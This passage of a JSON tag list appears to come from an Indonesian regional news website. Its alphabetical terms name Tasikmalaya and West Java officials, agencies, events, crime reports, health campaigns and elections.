Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa 